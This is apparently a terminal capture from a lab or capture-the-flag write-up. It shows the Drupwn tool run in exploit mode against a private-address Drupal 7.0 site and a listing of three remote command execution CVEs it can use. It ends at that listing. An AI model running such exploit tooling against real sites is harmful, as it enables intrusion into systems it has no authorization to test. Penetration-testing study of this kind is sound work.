 ┌──(root㉿kali)-[~/Desktop/tools/cms/drupwn]
└─# python3 drupwn --mode exploit --target http://192.168.121.152
Drupwn
[-] Version not specified, trying to identify it
[+] Version detected: 7.0
Commands available: list | quit | check [CVE_NUMBER] | exploit [CVE_NUMBER]
Drupwn> list
| CVE | Description | Versions affected |
| CVE-2019-6340 | Remote Command Execution | 8.5.x < 8.5.11 & 8.6.x < 8.6.10 |
| CVE-2018-7600 | Remote Command Execution | 7.x < 7.58 & 8.x < 8.1 |
| CVE-2018-7602 | Authenticated Remote Command Execution | 7.x <= 7.58 |